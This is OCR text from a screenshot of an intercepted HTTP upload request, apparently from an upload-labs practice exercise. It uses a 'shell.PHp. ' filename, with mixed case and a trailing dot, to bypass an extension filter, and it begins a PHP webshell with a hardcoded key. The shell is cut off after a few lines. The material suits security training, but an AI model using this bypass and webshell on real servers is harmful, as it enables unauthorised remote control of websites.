 Request to http://xtra5wsj.ia.aqlab.cn:80 [59.63.166.75]
Forward Drop Intercept is ... Action Open Brow... Comm
Pretty Raw Hex \n
1 POST /Pass-07/index.php HTTP/1.1
2 Host: xtra5wsj.ia.aqlab.cn
3 Content-Length: 1206
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xtra5wsj.ia.aqlab.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryptsIPAvEejrWn1F8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://xtra5wsj.ia.aqlab.cn/Pass-07/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=3251255117; PHPSESSID=8q6b6dvl36dc2ssp9qen5ls143
14 Connection: close
文件后加点
15
16 ------WebKitFormBoundaryptsIPAvEejrWn1F8
17 Content-Disposition: form-data; name="upload_file"; filename="shell.PHp. "
18 Content-Type: application/octet-stream
19
20 <?php
21 @error_reporting(0);
22 session_start();
23 $key="0cc175b9c0f1b6a8";
Search... 0 matches